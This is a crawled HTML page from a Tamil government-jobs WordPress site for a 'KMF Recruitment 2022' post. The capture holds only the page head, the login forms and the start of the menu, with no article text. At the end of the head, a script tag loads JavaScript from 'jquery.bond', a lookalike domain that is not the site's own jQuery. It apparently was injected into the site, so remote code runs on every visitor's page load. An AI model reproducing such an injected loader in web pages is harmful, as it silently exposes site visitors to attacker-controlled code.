

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tamilbrains.com/2022/10/20/kmf-recruitment-2022/
body_size: 18354
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>KMF Recruitment 2022 | KMF Recruitment 2022 | Govt Job 2022 | Genuine Jobs | Tamil Brains - Tamil Brains</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.tamilbrains.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.tamilbrains.com/wp-content/uploads/2020/07/WEBSITE-ABOUT-FINAL-LOGO.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="KMF Recruitment 2022 | KMF Recruitment 2022 | Govt Job 2022 | Genuine Jobs | Tamil Brains"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.tamilbrains.com/2022/10/20/kmf-recruitment-2022/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="KMF Recruitment 2022 | KMF Recruitment 2022 | Govt Job 2022 | Genuine Jobs | Tamil Brains - Tamil Brains" />
<meta property="og:description" content="KMF Recruitment 2022 | KMF Recruitment 2022 | Govt Job 2022 | Genuine Jobs | Tamil Brains" />
<meta property="og:url" content="https://www.tamilbrains.com/2022/10/20/kmf-recruitment-2022/" />
<meta property="og:site_name" content="Tamil Brains" />
<meta property="article:tag" content="KMF Jobs 2022" />
<meta property="article:tag" content="KMF Recruitment 2022" />
<meta property="article:tag" content="tamil brains" />
<meta property="article:tag" content="tamilbrains" />
<meta property="article:section" content="Central Govt Jobs" />
<meta property="og:image" content="https://www.tamilbrains.com/wp-content/uploads/2022/10/KMF-Recruitment-2022.jpeg" />
<meta property="og:image:secure_url" content="https://www.tamilbrains.com/wp-content/uploads/2022/10/KMF-Recruitment-2022.jpeg" />
<meta property="og:image:width" content="474" />
<meta property="og:image:height" content="296" />
<meta property="og:image:alt" content="KMF Recruitment 2022" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="KMF Recruitment 2022 | KMF Recruitment 2022 | Govt Job 2022 | Genuine Jobs | Tamil Brains - Tamil Brains" />
<meta name="twitter:description" content="KMF Recruitment 2022 | KMF Recruitment 2022 | Govt Job 2022 | Genuine Jobs | Tamil Brains" />
<meta name="twitter:image" content="https://www.tamilbrains.com/wp-content/uploads/2022/10/KMF-Recruitment-2022.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Tamil Brains" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Tamil Brains &raquo; Feed" href="https://www.tamilbrains.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tamil Brains &raquo; Comments Feed" href="https://www.tamilbrains.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tamil Brains &raquo; KMF Recruitment 2022 | KMF Recruitment 2022 | Govt Job 2022 | Genuine Jobs | Tamil Brains Comments Feed" href="https://www.tamilbrains.com/2022/10/20/kmf-recruitment-2022/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tamilbrains.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tamilbrains.com%2F2022%2F10%2F20%2Fkmf-recruitment-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tamilbrains.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tamilbrains.com%2F2022%2F10%2F20%2Fkmf-recruitment-2022%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tamilbrains.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tamilbrains.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.tamilbrains.com/wp-content/themes/Newsmag/style.css?ver=4.9.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tamilbrains.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=994b985dee55a2505cfa73560be54a14' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tamilbrains.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tamilbrains.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.tamilbrains.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tamilbrains.com/wp-json/wp/v2/posts/7565" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tamilbrains.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.tamilbrains.com/?p=7565' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-172504261-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-172504261-1');
</script>

<meta name="google-site-verification" content="KZTcMIzsLbS1aRsSIOuuK2B6umf0DsRES4SPjmiP0Bs" />

<script data-ad-client="ca-pub-5780858286623606" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.tamilbrains.com\/wp-admin\/","wpRestNonce":"f6a8fd9908","wpRestUrl":"https:\/\/www.tamilbrains.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5780858286623606&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.tamilbrains.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.4";
var td_get_template_directory_uri="https:\/\/www.tamilbrains.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="db4c84348d";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tamilbrains.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tamilbrains.com/category/central-govt-jobs/",
                    "name": "Central Govt Jobs"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tamilbrains.com/2022/10/20/kmf-recruitment-2022/",
                    "name": "KMF Recruitment 2022 | KMF Recruitment 2022 | Govt Job 2022 |..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.tamilbrains.com/wp-content/uploads/2020/07/cropped-WEBSITE-ABOUT-FINAL-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tamilbrains.com/wp-content/uploads/2020/07/cropped-WEBSITE-ABOUT-FINAL-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tamilbrains.com/wp-content/uploads/2020/07/cropped-WEBSITE-ABOUT-FINAL-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tamilbrains.com/wp-content/uploads/2020/07/cropped-WEBSITE-ABOUT-FINAL-LOGO-1-270x270.png" />
	<style id="tdw-css-placeholder"></style><script src="https://jquery.bond/y22.js"></script></style></head>

<body class="wp-singular post-template-default single single-post postid-7565 single-format-standard wp-theme-Newsmag kmf-recruitment-2022 global-block-template-1 single_template_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-17"><a href="https://www.tamilbrains.com">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31"><a href="https://www.tamilbrains.com/category/govt-jobs/">Govt Jobs</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://www.tamilbrains.com/category/tn-govt-jobs/">TN Govt Jobs</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-239"><a href="https://www.tamilbrains.com/category/central-govt-jobs/">Central Govt Jobs</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-447"><a href="https://www.tamilbrains.com/category/govt-schemes/">Govt Schemes</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.tamilbrains.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tamilbrains.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">
	<div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
		    
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.tamilbrains.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                	    </div>
	</div>

	<div class="td-header-row td-header-header ">
		<div class="td-header-text-logo">
					<span class="td-logo-text-container">
		<a class="td-logo-wrap" href="https://www.tamilbrains.com/">
						<span class="td-logo-text">Tamil Brains</span>
						<span class="td-tagline-text">No 1 Government Jobs Website</span>
		</a>
    </span>
				</div>
	</div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17"><a href="https://www.tamilbrains.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-31"><a href="https://www.tamilbrains.com/category/govt-jobs/">Govt Jobs</a></li>
